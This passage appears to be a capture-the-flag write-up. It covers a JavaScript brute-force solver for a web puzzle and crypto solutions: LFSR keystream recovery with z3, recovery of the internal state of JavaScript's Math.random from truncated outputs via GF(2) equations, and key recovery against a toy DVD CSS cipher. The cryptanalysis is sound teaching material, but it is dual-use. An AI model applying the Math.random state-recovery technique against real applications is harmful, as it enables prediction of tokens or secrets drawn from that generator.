let tops = ['0px', '20px', '-380px', '-60px', '40px', '-20px', '-180px', '-80px', '-80px', '-80px', '-40px', '-60px', '-20px', '-240px', '-140px', '-100px', '-20px', '-20px', '-120px', '-160px', '-380px', '20px', '-20px', '-160px', '-200px', '-80px', '-60px', '-60px', '60px', '-140px', '-60px', '-240px', '60px', '-80px', '-180px', '-60px', '40px', '-60px', '-240px', '-60px', '-220px', '40px', '-260px', '0px', '-20px', '-60px', '-120px', '60px', '-240px', '40px', '-60px', '-20px', '40px', '-60px', '20px', '40px']
for (let n = 0; n < 14; n++) {
let grandparent = document.children.item(0).children.item(1).children.item(0)
let parent = grandparent.children.item(8 + n)
let details = parent.children.item(6)
let done = false
for (let i = 0; i < 26; i++) {
details.children.item(i).open = false
}
for (let i = 0; i < 27; i++) {
for (let j = 26; j < 52; j++) {
details.children.item(j).open = false
}
for (let j = 26; j < 53; j++) {
for (let k = 52; k < 78; k++) {
details.children.item(k).open = false
}
for (let k = 52; k < 79; k++) {
if (window.getComputedStyle(details.children.item(78).children.item(0)).top == tops[n * 4 + 0] && window.getComputedStyle(details.children.item(79).children.item(0)).top == tops[n * 4 + 1] && window.getComputedStyle(details.children.item(80).children.item(0)).top == tops[n * 4 + 2] && window.getComputedStyle(details.children.item(81).children.item(0)).top == tops[n * 4 + 3]) {
done = true
break
}
if (k < 78) {
details.children.item(k).open = true
}
}
if (done) {
break
}
if (j < 52) {
details.children.item(j).open = true
}
}
if (done) {
break
}
if (i < 26) {
details.children.item(i).open = true
}
}
}The tops array store the top value each path element should have to line up. This does take around a minute to execute, but when completed the page should look like this:

Flag: PCTF{youre_lucky_this_wasnt_a_threesat_instance}
Crypto
Bivalves
A LFSR-like system is used to encrypt a known text. We can ignore the key and IV completely and recover the xorpad by xor-ing plaintext with the handout ciphertext, then use z3 to recover the cipher state at the end of the plaintext section to extend the xorpad to recover flag.
Fastrology
There are multiple javascript programs that generate a data string using an alphabet and selecting characters using alphabet[Math.floor(Math.random() * alphabet.length)]. The task is to recover the internal random state and predict several characters ahead of the given plaintext.
Because of the Math.floor(), we only get the high bits of each call to the javascript PRNG. Existing solutions which take more precise floats as inputs and use z3 to solve for state are too slow due to sparse data. That said, these implementations can help us understand how to convert PRNG states to 64-bit floats and vice versa.
static inline void XorShift128(uint64_t* state0, uint64_t* state1) {
uint64_t s1 = *state0;
uint64_t s0 = *state1;
*state0 = s0;
s1 ^= s1 << 23;
s1 ^= s1 >> 17;
s1 ^= s0;
s1 ^= s0 >> 26;
// s1 = (s1 << 23) ^ (s1 >> 17) ^ s0 ^ (s0 >> 26)
*state1 = s1;
}However, looking at nodejs source, the javascript PRNG has a 128-bit state and each state is a linear combination of previous states. We can then model each bit in the PRNG state as numbers in GF(2), then once we get enough information we can solve a system of equations in GF(2) to recover previous states.
Finally, the javascript PRNG generates 64 random states at once and these are returned last-in-first-out, i.e. rng[63] then rng[62], rng[61], … , rng[0], rng[127] … , rng[64], rng[191] and so on. Each challenge also will clock the PRNG anywhere from 0 to 63 times before giving output, so our solutions will need to brute force for the offset such that our calculations of the PRNG will line up with the respective output. We can confirm that we have the correct offset when the final answer to each challenge matches the md5 hash given earlier.
The only detail left is how to approach each sub-challenge.
waxing crescent
There are 4 characters in the alphabet. Each letter in the given prefix will tell us the highest 2 bits of the PRNG output. Across 135 samples we have 270 constraints which is enough to solve the system of equations and recover the original state.
bucket_map = {
0: '00',
1: '01',
2: '10',
3: '11'
}new moon
There are 13 characters in the alphabet. It is no longer a power of 2 and so it is less clear what each character may imply about the random state. However, by checking the possible ranges of high bits of floats in the range of \[0,1/13\), \[1/13,2,13\) and so on and finding which high bits do not change, we can then make the appropriate constraints on a variable number of PRNG bits each time. Over 192 samples and around 2.15 expected constrained bits per sample we will have around 413 constraints which is enough to solve for the PRNG state.
bucket_map = {
0: '000', 1: '00', 2: '001',
3: '0', 4: '01', 5: '011',
6: '', 7: '100', 8: '10',
9: '1', 10: '110', 11: '11',
12: '111'
}full moon
There are now 9 characters in the alphabet but after some amount of samples Math.random() may be called to add noise to the PRNG output. We can generate a similar bucket_map as in new moon for early samples without noise, but for later samples we need to group samples of characters 0-3, 4-7 together and only enforce the bits where they share values. Character 8 will not be affected by noise and we can apply full constraints.
bucket_map = {
0: '000', 1: '00', 2: '0', 3: '01',
4: '', 5: '10', 6: '1', 7: '11',
8: '111'
}
noisy\_bucket\_map = {
0: '0', 1: '0', 2: '0', 3: '0',
4: '', 5: '', 6: '', 7: '',
8: '111'
}waxing gibbous
There are again 13 characters but any instance of character 12 will be replaced by some other random character. Conversely, all samples we observe may have originally been a 12 but was randomized to something else. Instead, we only apply constraints to bits which would have had the same value regardless if it was changed from 12 or was originally sampled.
bucket_map = {
0: '', 1: '', 2: '??1',
3: '?', 4: '?1', 5: '?11',
6: '', 7: '1', 8: '1',
9: '1',10: '11', 11: '11',
12: '111'
}The Other CSS
We have a toy implementation of the Content Scramble System algorithm that is usually used to encrypt DVD data. This implementation has a expanded key size of 64 instead of 40 and more rounds in the mangle function.
Notably, the Cipher class is effectively a xorpad function that generates a bitstream from the given key and two LFSRs. Its encryption and decryption functions are equivalent, and knowing the xorpad is sufficient to obtain an encryption / decryption oracle with some key.
Disk A
This sub-challenge involves exploiting the authentication handshake, then receiving and reading the data in a.disk.
host_challenge = await self._read_or_fail(rw, 16)
challenge_key = host_challenge[:8] # user controlled
encrypted_host_nonce = host_challenge[8:] # user controlled
cipher = Cipher(authentication_key, Mode.Authentication)
host_mangling_key = cipher.encrypt(challenge_key)
response = mangle(host_mangling_key, encrypted_host_nonce)
await self._write(rw, response)We can query the server mutliple times to obtain y = mangle(Cipher(k) ^ a, b) where:
kis a server secret, and by extensionCipher(k)is unknownaandbis user controlledyis the retunred to the user
A careful symbolic implementation of mangle with z3 will succeed in calculating Cipher(k) ^ a and therefore Cipher(k) in around 3 minutes:
- Use a 64-bit
BitVecto represent intermediate states instead of multiple 8-bitBitVecas themixfunction will be simpler and faster - Fix
ato always be null bytes and select differentbto have low edit distance from each other will reduce complexity for the solver - Model the substitution step
tabulateas az3.Function; see ACSC 2023 SusCipher (writeup by deuterium)
The xorpad generated by Cipher(k) can be calculated and can be reused for any calls to Cipher(k). This is sufficient to complete the handshake. The disk data can be streamed in and decrypted with keys obtained from the handshake to yield an .iso file which can be watched in VLC for the flag.
Disk B
Since we have the full decryption of a.disk, we now need an offline method to decrypt b.disk. Looking at a.disk data, the xorpad used to encrypt each sector and the sector_nonce can be obtained.
sector_nonce = f.read(8)
if len(sector_nonce) == 0:
break
sector_key = mangle(disk_key, sector_nonce)
sector_cipher = Cipher(sector_key, Mode.Data)
data = sector_cipher.decrypt(f.read(8208))
await self._write(rw, stream_cipher.encrypt(data))We have multiple y = Cipher(mangle(k, n)), one for each sector in a.disk, where
yis a long bitstream derived from the two LFSR in Ciphernis a nonce which is fixed froma.diskkis thedisk_keywhich we want to obtain
class Cipher:
def __init__(self, key_bytes: bytes, mode: Mode):
# ...
key = int.from_bytes(key_bytes, "big")
key_1 = (key & 0xffffff0000000000) >> 40
key_2 = (key & 0x000000ffffffffff)
lfsr_seed_1 = ((key_1 & 0xfffff8) << 1) | 8 | (key_1 & 7)
lfsr_seed_2 = ((key_2 & 0xfffffffff8) << 1) | 8 | (key_2 & 7)
self.lfsr_1 = LFSR(25, lfsr_seed_1, 0x19e4001) # replaces lsfr-17
self.lfsr_2 = LFSR(41, lfsr_seed_2, 0xfdc0000001) # replaces lsfr-25
def _get_lfsr_byte(self) -> int:
byte_1 = self.lfsr_1.next_byte()
byte_2 = self.lfsr_2.next_byte()
# ...
result = byte_1 + byte_2 + self.carry
self.carry = (result >> 8) & 1
return result & 0xffFor each sector, can use brute force to recover the key (mangle(k, n)) provided to Cipher. This can be efficiently done by first assuming the 24-bit value of key1, calculating the bitstream that would have come from lfsr2, and then verifying if this bitstream is could have come from a LFSR with taps 0xfdc0000001. If the stream is valid, the rest of key2 can be obtained by running the LFSR in reverse, thus regenerating the whole key. An optimized implementation of the LFSR allows one sector’s mangle(k, n) to be calculated in around 10 minutes.
After this, we obtain multiple values of y = mangle(k, n) with multiple sets of n and y and one shared unknown k. We can reuse the solution to Disk A and use z3 to solve for k. Because there is no control over n, the solver took around 30 minutes to complete.
Once k i.e. disk_key of a.disk is recovered, we can re-derive all player keys and use them to decode b.disk to get the final flag.
